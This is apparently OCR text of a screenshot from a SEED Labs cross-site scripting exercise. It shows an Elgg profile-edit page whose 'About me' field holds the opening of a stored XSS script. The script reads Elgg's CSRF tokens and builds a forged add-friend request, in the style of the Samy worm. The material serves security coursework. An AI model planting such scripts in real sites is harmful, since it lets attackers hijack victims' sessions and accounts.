 Web_XSS_Elgg.pdf
Edit profile : Elgg For SEE
feup-fsi/LOGBOOK10.m
IDE · GitLab
www.seed-server.com/profile/samy/edit
Elgg For SEED Labs
Blogs
Bookmarks
Files
Groups
Members
More
Search
Account
Edit profile
Display name
Samy
About me
Embed content
Visual editor
<script type="text/javascript">window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl="http://www.seed-server.com/action/friends/add?friend=59"+ts+token+ts+token
Ajax=new XMLHttpRequest();
Public
Brief description
Public
Location
Public
Interests
Public
Skills
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications